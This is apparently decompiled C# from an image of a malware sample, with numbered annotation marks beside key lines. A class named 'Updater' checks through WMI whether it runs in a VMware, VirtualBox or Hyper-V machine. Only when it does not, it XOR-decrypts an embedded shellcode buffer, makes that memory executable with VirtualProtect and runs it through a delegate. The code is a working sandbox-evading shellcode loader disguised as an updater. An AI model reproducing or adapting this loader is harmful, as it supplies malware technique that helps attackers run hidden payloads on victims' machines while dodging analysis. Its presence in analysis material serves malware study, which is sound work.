 // Token: 0x02000002 RID: 2
internal class Updater
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public unsafe static void Run()
{
bool flag = false;
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("SELECT * FROM Win32_ComputerSystem"))
{
foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
string text = managementObject["Manufacturer"].ToString().ToLower();
bool flag2 = (text == "microsoft corporation" && managementObject["Model"].ToString().ToUpperInvariant().Contains("VIRTUAL")) || text.Contains("vmware") ||
1 managementObject["Model"].ToString() == "VirtualBox";
if (flag2)
{
flag = true;
break;
}
}
}
bool flag3 = flag;
2 if (!flag3)
{
for (int i = 0; i < 297; i++)
{
3 Updater.shellcode[i] = (Updater.shellcode[i] ^ Updater.key[i % 32]);
}
byte[] array;
byte* value;
if ((array = Updater.shellcode) == null || array.Length == 0)
{
value = null;
}
else
{
value = &array[0];
}
IntPtr intPtr = (IntPtr)((void*)value);
Updater.MemoryProtection memoryProtection;
4 Updater.VirtualProtect(intPtr, (UIntPtr)((ulong)((long)Updater.shellcode.Length)), Updater.MemoryProtection.PAGE_EXECUTE_READWRITE, out memoryProtection);
Updater.ShellcodeDelegate shellcodeDelegate = (Updater.ShellcodeDelegate)Marshal.GetDelegateForFunctionPointer(intPtr, typeof(Updater.ShellcodeDelegate));
shellcodeDelegate();
array = null;
}
}